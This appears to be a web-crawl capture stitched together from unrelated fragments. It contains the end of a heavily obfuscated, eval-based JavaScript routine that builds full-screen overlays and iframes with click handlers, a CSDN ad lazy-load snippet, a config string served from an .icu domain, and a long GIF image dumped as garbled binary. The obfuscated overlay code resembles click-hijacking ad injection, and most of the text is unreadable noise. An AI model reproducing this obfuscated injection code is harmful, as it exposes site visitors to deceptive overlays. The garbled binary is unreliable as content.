bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xkxtvd.icu/real?17684195675484114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768419568,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/1682040082499.jpg?4375827449111415108842097835233444668283749566421768419567548
body_size: 115861
content:
GIF89a�� �  ������ɷ��zY等uoi�{cs��˲��mE3��g�yn�eE(	�tXlTH���R4'͜�	��u�ZC���&"!��uݥ{���ڭ�TNJ��˼���������Ʋ�W8�j�����PqG%�cG���2'���˔j̥z̭�qeYٵ�RC7�-����k��V껌t��������P�߫����k������k8%�jS��Y������kS�FY�R8経���ƌs�Ԕ�����ח����v�J2��߇���if���d-�{[�-E����#e�gW�}>
v���D(��ޛt\�������c����VN�8S������֔k�7���ε�ƄZ�ރ�aI��ν���Fy答�lq����NQ���������֌k��������������V�{}��z�%<�gZ�sJ������7<؊w�c9���adf�wO9;�T?ε�����G=�sR޶z�9߶����zeZ[d����c9����kJͥjACD�ƣ����rb#��ӵ���U.YY[ǘ��Z]�U\[[Q�E+����Y,���A,�9z|z;52"!ޥ�ޭ�絔Δs֔sΌlΜ{֜~֜sƄcֵ�ƌkޜsޜ{Υ���bέ�֥�Ĝ}ޭ�ƔsﾝƔ{��k��k֭�֭�ֵ�絜֥�έ���kΥ�ĜrΌc��lΜq��cƥ�ֽ�΄c޵�޵�Δ{޽�ޥ�罞Ƅl��bƥ���cƌc֔|ﵔЃk޽�￐ĭ�ƭ�ֽ�翏��k���ﵜޔrޓ}�sJ��֭�����νv֦r� T������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52" xmpMM:DocumentID="xmp.did:9D4AD93513CA11ED88C09314397B4AF3" xmpMM:InstanceID="xmp.iid:9D4AD93413CA11ED88C09314397B4AF3" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52" stRef:documentID="xmp.did:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �@�2��>�X���CQfI|���T9�b�Ǐ Cz�Ȱ�(7�\ɲ%K 0Ő(Q�M�5%���aV�(�y��;��5�(Q�0�ㆡUW���5F(,}�K��ٳhͺ\˶�۷/�K��K�x����W%߿�W�a�=�䤱�����˖+c���_��0���E����B�(mz�G�AÛ�n��oGB�{�ݮq��W{�#�Gj%3`�	Nl�>��	DA �@tB-�8��S���_�������C���ǬU�Ͽ?���x΀jc@��l�ٷ�}��WA�SA3�]�̆�,�!�z�Q`�
�$dI�H�`5b�)t�p�a$���rݵB�t�H�4���SOap�O ��FuFGB �S��x@
);l�U����i��&\l���~��sf�x�)X>7H!8&(d����f�r�
��vZj�톚j�>j�3���q�AZi���飐����b�'��v�b�gv�9@A���	nT0�ŘV�}�]��i�X�X~�J��F[δ"h�<��6�+�5�����%��<l�!�!����(����"�]"Q��Q����o�;&g��\�H�E����I*)1�4��L�\�PE� D�a��)@}��Í���kƬ��ls�z�Y��<�\X^��Ќ	�d\J#��٢���驡N�餑V�Zo��������N�����E��8���檊(���ݷ���/�t�]L����m��2���JKm�A4���P������|�gh����ی�����VU�*��rÊ6ڄVN� D� -$�*/�4��&�����có� ��W<��c�JM�lW b
�>��Ae�J�]�[3�o��7�Og�>Ｓ�����D��W����*(zS�R�i:e��`-=ܔ�v��y�70 [<rAg������&+�9@w� �B(�x�q���S���'1��\����1�@�ږ%��XC�"W�07�Ωt���p�,u��½�(}Xq^�,V�@}`�DC��;��Hxh|	V��A�b�c�o���5�� (��EH���%^��)Y�����	���C���G�EZ2~��$��G?�e�hH�����!�Q�	�h����-kZ��15��J���`نc�W9 n!���9L��JN@a�^)8��;khC�=.r�s�%�Þqin�E��$�$2��@���8ƑYъQ�����-� ���h��4��%�@S��F�0Iʛ��l2����{�HHA$<�� M��$ 	d!zYI$IRHFR��L��4�Җ�v���'?�Pf� ��@0�Sb�����)OYMS,��lq,Z�l���3A#`�:��U0�:�݊�w�H�0v��5���3{�����?ԜV5�j����8���rd�s�PCt�{��t`g���&t� �=��8�g?�ɖtI*h�&�ж��ͻ	Td!�(4��`
�x�U�h�H*� ^ �E2�i)i$UJ\��ť��dLo4�?�Ԧ���!v�����icꧬA���5�
*l���L9�k��p��cm��
Z%��J�`%�XI�-8�-L*��Z9��U� B�����jjj�*�X�Yᔇ�?�#���p�*! R0�u�l�cQ4�+D�`V1�"H�XD�`T�f�Y4Z�J�iK�P8����؞,�p��z�s���������.J����v��w�mr��3����˕i��f�5Z�� [��!5��p�ڝZ-��P�W�\`xU�C�u�kȘ�z�#�V����:X�[����J��%�V���m=���C�;|��/ !�(�0.�i;�?�Z��?\ ��s�i�;{	��b�BI�� fC�	���)��PX��c���7�c�d�'�s���\ڄ��ȨU��x�X'7�Q�o�-R,���\^���L�~g;��U�Lk�,hfcr�iW��ھ Ϣ�aw[(������U�,iYh��dS��Q6[�pV��]�
$�-��ӡ�u�v+���شZ�Yk��?�� ������ T ��{\�ʐ�6���Ӝ>�#Ę�����(6�6 �f/;hgv �07Y\[!p����x�n� w��4d"Դ�f�D�G�FF(�B��Y����Y������ߘ)�>�+x��@�!}�@����o���k�R��V2f�l��	Op�x���#� ��t�P��H`岺�u��A��@���S��W� �%��DQ=�B�����f�x':�Q�Wp�R��7������#V�Wh��}���}$�Q�z�Q�o egvh�� �@� 
p�0�p�
!w�Cwpׁe!<�y�k�<�x�fn��11p	� Q�/��x� E4_'�%F>�'yn�e��#�7�{�f��b�w�$��SsFz��JN�J��z�gF8�q�g!ڀ]�|$χA|��/w�[`|�aii�_( 
[`]TP7'�*ס ��B�s=�}��}<0Wu�-���`A�P
?�d�
prnPB.��aBu�!�P �'�wb��NQ�$� �р�؀�� oP� �Md�x�oǁXw#Q�%>�Yy�w%�w'Xd嶂c<<��)�x4h<'� ;ȃXv
5��8��X��x��Xp�%�������8��X�: |!q���؏��� ����@	��
��ِy I	�Dz�qT��qK%h�������A��K��hqX7�e���I�A��	�@ v� ����8P�w��W��s� �-�� �(�q"L9_��0 C�k�c��9=!1!�"�W0�(Њ��8�K0�L t��	t0��ȋ�����H�X!���#H1�<��<Grn�h� =��wظw��k��2SCP��y��������9��:��9��Y��y����9 
|b���9��Y��)��p �ٛ������9��4Q�r��p�g*.�6�q,D^Ȑ5�10 (p[�U��~`�A,��+��K�Y7`�D` (`F��A?0}��}�}�&{�8�ɀrE�s�p�P�%�6����T���9�!-�P�w]�V��aI�c��c�l�kg�%S��*���P�X�0*�����W��Q�iP'�P�P˃$��Y����4��� ���W6y�G��9�TJ������Z��[ʚ{ᚷ�b*��	4�I�h��i�4�q��6HBJ���J��]���q�D)a�`�c4w���|p8L�L������2���6��?p�e<7��a9��,П�����A}	JLza�B�6��C$Bp�vib"C�� 	 �� *�h׀Q`����+Z�ڬ%���3Z����Q<�R֣>�rt$�+X����Y�PT1�/���H�#�U*����� Uz�,��\ʥ:0�*�^�`*�&@$�c�+�K�|q��I���I	��y�n��S\ᦍ7��P �yW�yKG@��z�$a��@4�i^ժ��%_h�Km�[�*\�r(�2)�P�@`T��*�� �0`��o�!B9��8W� �� �i��$�7>TA�tF��"�p� �_R=���:�!�l��Ū
c ɪ�)꬀+��*�Ӫ�"��:Z��ڭց�*�xH�
>Q���:KYn��e"����	 80	��k�� �Y�aS��+���ٯ���:�a�f����$�3 ���$���x�^�����Y�y��˛�`� 4� �������a�)�� D�@ 
�6/� �[��r�ωz);aH��\�"9�:� �뵳�h�ڨ���K�y+'`԰(�6�D (���g��0�*�Hj	Ɵd�(�F�@i
�h��"�h�!� }pXwb!2rK�H g�l�!�%}���묄[��
� ׊��$'���Ir��|t�GVn6�AA��l\n�2�{3�k�5P���w�������XǗI�*a��9������������ ɆL�������Kp3�y���ܼb�^0�xpp����g��iK�K���ܛ4��K���� �| �	��n�`��%������@{�[h^͹�t�!�_ZeL��~ֱ�>L��@��� �k�7����Q��G�-<{�꟧�]P�O�A�y��u@� z�g�%�0�MԶ�z���m����X�p�p~;S̬V��5/���A3_1 ���܊s�fLGJz1ظƀ'b^�Ƃ)
'� pyp"�ᘺ� �N���뺕�8P������,�f�ȹۺ��aP�f��fݻ�\�������8�м�����&�����{� ����o��4Ѐf�،�حk����[˔�����(��(���� МJ�2��*�u������`��y�r¤�Ym��!Ԩݑ�ɇO0 ԰��0kE{��I�� f�·$͢���R�-W�P
�p�:�m�a�	�!>�Ͱ �DB<E�����f�� �(�%}��z�*��b��[��6��j�6}ӿ��:��i��lIJ1��xm�P[ Ԧm!�&����[�Q�����SM�V�Ճ�]�k-���<֕l�m o���0;�;�a�b�ѯ��ӫ��[��-�뽸Lٹ��ٺ f����Sξ�� Z��F�١=�]hڨ=��9S���9hà�
i�޺��ae�F��q��k�@��Q��
�������O����M�, �A0��P��W
l�ր�p.�`!�}�
#��yI���ޤ�lM'�	S��}��]Ź:+`H�a|e|3� F�( ������͢਎�*@J����j"�3XZRr��,��{�	����(������[��l�-~�:��9�� ۚ�Y�p�b ��<�<>
y�ʮ�Fn�\���f �ٶ�������{Zn��t
ڢ� ���_��l��{^���[��5�+3]��������_mX_�r_�̰����pE۞�m�J�~��M�ӝ��8�ޞF�j���p�6�\�����������M`�L��

���.R� 3���߁{��3	�,��j���ᗑ;eCf��r~��A`�3-!���Ǘ��	��p��kY�Z��)�+��n�a��[�9�5^�X0X�X��x�������~}���H.����I����Jޛ�a���0O��L�s�̍����*��e~�Ӳ����K.7|x#�
�-�A��~(wU�a�7��r_P� [ ~����#?N��rbڶc��V�a��xl��c6�,Е+$��P<�g��	(�t�`�M�9u�̩�X�@�4�k��:>n,ej��S�Q�N�*5 (d��t��`K�%;��Y�i�n`��G�
$��5+��
�QI�/
N�$LX�D�8!�Q��N�P�"�eŢD�⬊B�Κ7�TU��/�����k֮7�R۶��OiI��v�����_�5v���s9�O��t���a���.����������tP ԯG���x�x`>	��/f��� �)�΋���d܁�"�� ��� ̈���>��Ch�	;� �	%�$ZA%�xA�U a���0��#�v����2����$�ҙ_~�h�{�؂�)K�ɳ�,h�v��IQ��J<����`M��:a��;an��fNh Z �'P��0��&��";���Fw���"�����)e��(��'PC�ɍm�"�(�R���R��UX��b����`="k��zU�W�@x?)��.��B�/�PBA.
3�2j+k��(���6��3�BS!����3��Ň��e�]�|X�6�r�g7㘫��h{
����6��� <쾻�;���N���`:��C����SϽ����x*���)曁_<�c1t�A%���h�ČE��%��?0��=L1�H�EaY ܘQ�B��G�l������#�t&H�R)��ܚp�A�x>i�/US������ �1.�ޜ��-�������P�l�a�
=�"�4R������I!tm, ��>u�P�8&�
�j��X]
�b�=�Yk��Yt�ײ@	�x���AM�m�d�j� �p���kZl[j�e2�M,��Dӈe���s���-�5x~�.*pH _��š�ՠ>��M��u1��<���r�������6�� �A@3�p�2 %�_3�G �@�l� �d6���C*��=g��z�4�Ez(� db��1 9rTH��#�cG� [1����L�N[9��=�''�G<�t��DL���g�����11�K\�R8N�6@ -�eRY�rZ��B�(����ІLҀ<A�TX��X�ɜ�����9fg��"��]+��%�*���(��y�r���5&/B���w̨�!!s���W�f63|����'�H�̠�g@�6�H �#'[���k8���� 8�!�9�1 tΣ�n��ҁXy�O�dLc�	 <���Oi!|�b+�	\8�� �:Z�r'"�����ࡆ|菐Q����_��U �K�Z��5Q�Qƨ�1��I�B�S���JxF� 
P�i4��Eb0�rQ`1�����9��챏D�B�lp�e��ը�Dy(F6�s��$%�1�A�{��QmJ�������QC��)��++�Y�@����)J��\�`���6�$�`J�OF0�ӌ9 �"�Q#����f�qϜf�2c��<�� ���[*�B~��9�S��O�q��u���mA`��0}�h�h����&� 	� 2 �?X@/�`� � ��/�b���Hg�!Tp�R��� 6��3 @/Ĵ0��D��t��0N�T��#L��0�т LN��K�M��#��G��B��3��}��7�<6�pO����sTcɰ�18 �c*Ù��kH9�H�䮒pC���.��T��e, p���X4����e�S��8G����A��Y�m-mq�g��?)@Y�BIj�A���_`4��ihY��f��������h 1@�bZ�+ q�g��!��q�q�{�V�s���t�R��b�����S"P�
Z0����F�2
�xH�	�Rl1��>$��}1����h:��S�P3y���@��}" ��Uv:-H�oJ�0�-,$\��H��"PwQ��x1{*���Q��e�m��_�ڙ8Ƒo�ꛟ&���� �J��j������0��dF5�kt-�������@%_0�^'��/�R�*�<�sΫls�S���˙�񄝇W<PD=���@M�	Zz�Nm׏yhfl3	� �ȏ�AZ������E=�' �
�����˔U�.�<��j��������y����`���<��]�'%t<T�{�	b6�2���f6|. �e��P���:h�$5É���7 (����R{���> ���,@ �s�[�ij�
���7F��⋠ {��4N���8nhx���+'5aLL���H	NY�z`�,��@N3�A(���þ�a�E�0k���(��`� �*�ٹ�8,�2Nʹ��  3�:0:�+:�󀟋 .� Θ�[�%���]Rs��,p`���кbB	��:�;`;�(;p�7\X��7f�fX�6��hR��˃�&h�@؂0�� S3� ��<xB<�K5��~)�y�.���5o{����0 ��:��Z���j[!�j,�/,�J��0ċ�������6J�!�0��� ��Ȁ5Y��)z{>G�)�ҷ�F����m�2����	*��x�>h�OӉ���ʘ�h	##�Qk�7��k��:1�c0
��^H��""��b89D1� D@��$��S mx ��+)���J��1
�A���
�� �.0���x:�hAD �@���4h|a�4��� �!��!�$���	���7Q�.�6`I]�p��t9�@�B/,'TSwZC�k��
�I��.p<\s���`�`�.Z�a� p�� �C����8�=h��k���!��!r#)2VRK �8-p%��UdEΑ��"~��C���<�;+1�y�v��-r�2J��	�1F��L���4����� ���$[�cz���lp�f跞"�V\9�+4�p�t-�BLz%UȂ
0
����GW
�|�]�S��D�Pȅ����J��r�"4I�ή�H?�A`����LO^ �|s�@�>9�X�����<0�-���5��I��'-�YS%P7���.}P�[	�J��(D����%K�:K�I�l�D-���7�K=⛙*E��˿4���)����E
� d��C�ɉ09��Ќ��5��Ɂ?��#�1��\�5 �x�*����G�ː���$��.�����OR���EN�j,��E �)����(��{N^IH��3��p�Ǳ�턑���:?,�+�x ��)�T��"tO�X;"*A�H]ȅ8��*�� �SKPX�U]��P[��>�Ш�P^��H�!Va-Q�$�#
�x%z�،>���ԑ�jx �{0�U� �	0��"M?�h8�5!����4�2�h�0���K� (�z��L��>*ʆ@7 �2�	U�IȲ�ZS6]�����G�&��}�Sށ�����@YY��E@�A�P��NX ��N��:F�H�DH���O(�VL�Z�YM]ON�Ou¡R5UT��3��,��u���U����0�U���\m_�Z�U�V�-���R�-8�eE"�a���!�!Y��p[�j0<ʣ��[s��d8&�v0�˴�r�Q���a�vՄ �&�	�`0   � �hp���'�Nx"kx �X��q ����
׈e�qq�Ŋ�`%�}%&�����^�����:�<�.tx��r��y��d�2���J�����^a ����u�5�-��'h�R5 P����� ] .�Z�%��խ�_��?`.`>`N`����(5[�@ȀP��Y���m[f}[1X�M��L�܅j%�ţ��e�c�V�Ԁ�e����1�E9Y�@4-{��z�b��ͩdH�j ����˔�k~�j�,h���7����]Xa|��"ޑ��T�U���i�/hY��F�`T ����^�,-E�ސB�^�ߠ�FxO�}�t�N�(U�<p�  ��#�g� o����;M�dN�ZO~JP��PV��eSe	�/UN�U.eWV匊e!�eZ��+� @�e����U� `��C0��h�Y��(�`Yx�"j�F@�eM"g�`��[a$6�
낾���YF*�Q��Íbf\�0���*����H�#�L~����#"�"#�$v�&�B��p]۵ V�����	��:.��%8��Ո� ����3�h�~�7��3��{&���c�!ゔ����P�ȓt�4	4�y{��4�,O��R��_@�%|����@N�r 7x�dlڥ b \腞��K�  J�k��d��OF�S~�W~�VkV^�V�kX�e[��[��\f��k����C8�h	��F�����TT�[��qV����f���%I2����IL���R g�[3Bgp�w���`;J�:b�8β�"�����K��p�W~�F�+*�%�b����$5��x��a��	h:�� ���T|�@�PȀ+����P��.�8��8��B锞�K(H=h����i�̖l�-8��q--�T�cP����������4j�5�p 	t꧎UH�G� 7�m��j��T���L>����&kWe�DkR��nkoqS�k�k�kZ�n��k�n�K0��l���C8�!?�XlzK"R�l�$��l�0�290Liq\ �-sv��N?�T�� �R@$�H�4@J�'�L��y�p�p0�j �<! ع�����$#Ph-cn�P����V�Fi��x����PPr��ȄLx�J���6oX��9:Ȭ�u�ԇ@��4�:Q^ ��*'���"�[�	�B����Ae��Dp�.j7���vjpp���p����;I�p4�p�j7�7�q�v��qq���q�k��qu�廾�\�Y���kar{�qˈ�U��K�n��f��^hr��f��]�� ��o�E�u� ��-��VX"�LQ 4#�F8+�8�P&-�er*�?��K��:����a�[��f��N8��k *�*�#�@ցC7�څ C8�7X�X�5�2J�tR��v��JG>gfȀ�؀7�0`����^<O�,���k�B��:�-Z�[	��u��h&�=���)[�_��%�؂.�	�0�  AZ�ioɠ�v?��n�|Nw�?w�g�r7����ԟ�u_w/Ew�ey�wb��{��0����e��������}�� a%�.��\Tt�����#��8Ls �2��� h���Ղ�x���2"(2�_����'�d(bo ����e7O��7-i���@� 
(T��!Ĉ)�2tFD(6r|�1H��F2(i���PY<rl� ����� �0c���ӧD�)S��R%J��<�.b�;@�������*88�P4(KZF��غ��װ�Å�W-[zk��/`���9���5_�p�-8!
Q��@� ���$�M�^��j(mLV�n��5�زg�`�6��+v���7��n�7��ʗ3���)��N�O�r%C�*��ťU��(o�;y�Tt��e(�3X�):~k�[���B4��.��B[l�Ղ4��B���3�Tx!;�( QQ\I��?@`�.��L�H�K�d�Z?(��@�@�D,34���c8A�ȁ4�p0����B6�gM2QB�_'�4�	�@Y�<�@������Lt&�iN��i��x4g)�9Ҝq��R @M���D	K5E��B}$UhOQ�2iQ\�
��'��`W_��	�����^e�UU? 񥘟�������ؕ6nlA�b�%c����r�p�66�Ygu�5��Y[n�i�m�ض���9�ܸř�\t���Թk�uٕ��
��w�'
y��{�!�tR��ڗߓ��M�h2���.�AQ�U�\��p
%W�I0��C�/�4٤�@�?�U#TPA�F
$�>i$��p���I�$��L�I0c 
D��� h�L����&�e�y�
��gKs~RH,���K@p�4	:�O�F`�C��L*K���B(_A\�m��	8��u�\��] �i��
D״�~c+`Ն���?���52Kd�ĠO8�,�ZsF���RKm-���m��~���̇�|��F���{��˽ou��!*�w�F�~(~��up^�'/}������_��+��L?(�`� ���0�{��@�xPCc	1J �7T��XG4�Q�. �k�@�,�  �H ?�64$�G+�&p�f�eJO�2��*Ă� ��`�5f�LJYp�ْH6U��#jS����)� �tS[y$`�P  
�� P�8.,JH
O���ExGq��s�H �
��#\.��A��ld�q�t��"Q����bW�p�:�$��S*�f� ۅ ��«jF�HKx�$����@y�ce�Z)��H��z���p�.�t�{���'̍��^�<�!��P�'~����]��.�;�~�3P�jP�2� PH��:ٱ��!�(�y�&C�@�AL`c���`�8�x����h�,t�e�#g�7t�ʁ8�@b׆�RR#J���ؔ�Nw��dN|�ڢHE+��0��O�!��&PHA�R����'}�����F82 ?�#��3���F�V��h�.�E,#���J�$�x���]|�PJ>�^1���,�@  �F:�$��+^�T�<�ɲ��2, �CK]�Җ�ͥ.��K!�����Jb�Ld�����1���QVєRvM�gɠ��@p�Sc#'ΉN� k'�6�
�p�">��XD"�8�*�8n,1�����������	~�#��ֲ�0�t���k2l@� aI,JQZʡ��T���h*`�ɦ09�y���p1Pã�2���(���RM���`P T�x�� +tT[�P�`=�T[�y�-Y�%�6�#��J�UZ��Up�0�
pAj��W�0�y�������VF�bm��:vː��d)k�_�+�EOh�S�5�oʹ�  �L_,a���j�gX�����&Ź1��@	D�0,�1Ķ��d���
����Ȁ5�hF0�A�``G���v�[sj��h�I��g�
��h��RQ��mҎ�����u�8�eCq�l���%m�.�0�!�3�z8�R���,(��p��	�:G��� 5��ղ@K146�YϪc\$_�Z�-�Om�!� İ�@�]���}��^�X)W�xT^ޕ3���-6�]�r�@�lo�d�w4��5����+�����U��䔭�4�ɰ��y��� � �8�+����@��0(٠��@�Bn��%lQ�p���`n$�k�|�E# B��Q����H���X`Q�v�
�x�AA͙]���%5i`� c����>v;	�6f�צΆ�e4mi+X��ĵ# �����ۓ
w���(T1��c��������5����ޠ�q�U�o~c8
��pŮ ��rm �2�>�R#�V������<�{y�$/-�M���<mf�����Gb��,-���Z�w���l�ɪ������� o3�ף=��<������=��1�V��2d���в����Cu4�A1�� ���D��y\��xM�� I����J)�qH;Z��*(��9��EL���ᔿT��U�������'|�"l���̉�^�[���P�����Gq�H}FhT���0��	� ��,H� ��U5h��!����^p�!������� #R�jP��E��Ւ�qY>$Gia"�m"'�Yɉ�ud�(^V(@�lV�q�W�Bv4����d?���Z6�0�����[p�;]�a�1X�� v�\����(��Di��L��Hc@�3��10��Z�0"���@��%:�z�`��2_ .�24
��A[l�V��p5Z�2�B۞ ��ɴ1�B*$[T�FL��Ya� )$�G� Tu�%\VH��X匡g�I������U��ޮ��(��̡a<F8�,̂
0���0l��N �� ""~�Q*�7�RFS��2�mX�$V$R"^%VVO!��VZG'~���eX�����,xB�!�ʝ�*J�+�b,ʢ���1b��C�\L7m�iL?n��cð�4h�}}
WBl���4��35-�|��e.�0x#8>�U�8V�C%���c'� ���;�[<���͈�%c��%��.^��o�&L"a.$q.$&�I�@D�Q(��>��"���Ql�G��dgvZ���$��(�TJ�!Z�$h��H��!�@Q@����G��uP���Q�"�6eR(S("Ben���J�T�Uf%���Vr%�V��r�X����ee�")SZ�Z
Ӛ��%X
\�e4��}�".�C ��Q@U�栽S/��$�a�1�ha2WlE~e�,�|Ef����(�c�=�^m�/|#8ɪ1��B*`C:�f����4@�-xƣ�ĚlZ�� �Mc�I����G'���Q���g���x���l�u�����%�	�h� �
I:I���h���g��A��ף�M����}����U�FY������j"���'R�#��82"�V�e�%��qeTT�&k�+�n�WZV/9��zhv��1��0��Z��3�O\��,�bj&��C/<@����_��`2��~�C��_Ɯ@��4n��M ��[�&���ԫ��i�*bj\���i�]5i�2jZ�]�kZf�H���ՐP�)��=Un6Dʶ�*,۝�)��B�)���_x�G��V��d��fgX< )Qj��*�����d�»�@X 
��*(�
�BW|A�aJB�H>�!ª��Ŭ�ڢ-۶mRB�����������m��FT��F���^i�ޭ���!�-�b�^b�6�B+(N��:AȂ��\��y,�|x�3q����V-򏔵 E�]W�J_ږ��"&P�$@�`�@�� 2�B���X�J���H-_7�c|%�6�
